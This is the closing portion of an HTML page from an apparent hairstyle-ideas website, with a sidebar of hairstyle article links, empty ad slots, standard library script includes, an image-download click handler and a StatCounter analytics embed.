													<li class="list-group-item"><a href="/hairstyles-for-dirty-medium.html">Hairstyles For Dirty Medium</a></li>
													<li class="list-group-item"><a href="/hairstyle-and-color-ideas-for-women-of-40.html">Hairstyle And Color Ideas For Women Of 40</a></li>
													<li class="list-group-item"><a href="/how-to-do-hairstyles-for-long-hair-easy.html">How To Do Hairstyles For Long Hair Easy</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-formal-wear-for-women.html">Hairstyles For Formal Wear For Women</a></li>
													<li class="list-group-item"><a href="/italian-mens-hairstyles-2015.html">Italian Mens Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/hairstyles-videos-for-short-hair-with-braids.html">Hairstyles Videos For Short Hair With Braids</a></li>
													<li class="list-group-item"><a href="/girls-hairstyles-with-bangs-on-the-side.html">Girls Hairstyles With Bangs On The Side</a></li>
													<li class="list-group-item"><a href="/long-blunt-cut-with-bangs.html">Long Blunt Cut With Bangs</a></li>
													<li class="list-group-item"><a href="/hairstyle-for-silky-hair-male-round-face.html">Hairstyle For Silky Hair Male Round Face</a></li>
													<li class="list-group-item"><a href="/latest-kinky-braids-hairstyles.html">Latest Kinky Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-medium-length-hair-men.html">Hairstyles For Medium Length Hair Men</a></li>
													<li class="list-group-item"><a href="/medium-curly-updo-hairstyles.html">Medium Curly Updo Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-thin-hairstyles.html">Long Thin Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-long-boring-hair.html">Hairstyles For Long Boring Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>